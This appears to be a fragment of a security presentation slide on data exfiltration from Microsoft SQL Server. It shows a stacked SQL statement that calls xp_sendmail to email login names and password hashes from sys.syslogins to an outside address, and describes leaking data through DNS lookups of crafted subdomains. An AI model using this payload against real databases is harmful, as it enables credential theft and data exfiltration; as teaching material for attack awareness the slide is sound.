 Send information via HTTP/SMTP/DNS to an external site:
select * from AdventureWorks.HumanResources.Employee where EmployeeID
= 1; EXEC master.dbo.xp_sendmail
@recipients=N'user@domain.com',
@query = N'select user, password from sys.syslogins where password is not
null' ;
Same can be done with DNS access – no one blocks this…
Search for DNS-Request: www.8A8F025737A9097A.mcafee.com and collect
the logs from the DNS server